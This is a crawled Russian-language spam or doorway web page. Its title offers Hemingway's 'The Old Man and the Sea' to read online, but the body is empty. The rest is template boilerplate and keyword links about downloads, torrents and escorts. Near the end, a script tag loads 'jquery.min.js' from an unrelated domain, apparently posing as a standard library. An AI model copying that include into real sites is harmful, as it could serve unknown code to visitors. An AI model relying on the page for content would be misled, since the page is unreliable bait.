

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-starik-i-more-heminguey-chitat-onlayn-polnostyu.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Старик и море хемингуэй читать онлайн полностью - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Старик и море хемингуэй читать онлайн полностью</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-ratmir-aleksandrov-devchonka-skachat-mp3.html">Ратмир александров девчонка скачать mp3</a></li>
                                <li><a href="q8cd-ivan-petrovich-klimenko.html">Иван петрович клименко</a></li>
                                <li><a href="q8cd-kniga-po-vyzhivaniyu-v-ekstremalnyh-usloviyah-skachat.html">Книга по выживанию в экстремальных условиях скачать</a></li>
                                <li><a href="q8cd-cm-devcap-removable-drayver-skachat.html">Cm devcap removable драйвер скачать</a></li>
                                <li><a href="q8cd-1000-interesnyh-faktov-skachat-na-android.html">1000 интересных фактов скачать на андроид</a></li>
                                <li><a href="q8cd-film-klyatva-skachat-torrent-v-horoshem-kachestve.html">Фильм клятва скачать торрент в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-emulyator-dendi-na-russkom-cherez-torrent.html">Скачать эмулятор денди на русском через торрент</a></li>
                                            <li><a href="q8cd-skachat-i-slushat-muzyku-iz-klona.html">Скачать и слушать музыку из клона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-shemy-biserom-angely.html">Схемы бисером ангелы</a></li>
                                            <li><a href="q8cd-shenfeld-eduard-albom-dve-dushi-skachat.html">Шенфельд эдуард альбом две души скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-arteskort-raspisanie.html">Артэскорт расписание</a></li>
                                            <li><a href="q8cd-dzheyms-bond-fon.html">Джеймс бонд фон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-temu-dlya-7-vindovs.html">Скачать тему для 7 виндовс</a></li>
                                            <li><a href="q8cd-skachat-igry-mortal-kombat-na-android.html">Скачать игры мортал комбат на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
